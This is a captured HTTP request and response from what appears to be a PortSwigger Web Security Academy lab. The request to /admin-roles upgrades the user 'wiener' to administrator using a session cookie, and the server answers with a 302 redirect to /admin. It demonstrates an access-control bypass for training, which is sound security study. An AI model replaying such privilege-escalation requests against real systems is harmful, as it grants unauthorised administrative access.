 Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: 0a54001203c8cb78c03255f600450068.web-security-academy.net
3 Cookie: session=xXxA8RlaqNVJpKk4AQWxYExcmkhVZIwG
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.5304.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a54001203c8cb78c03255f600450068.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18 Content-Length: 2
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6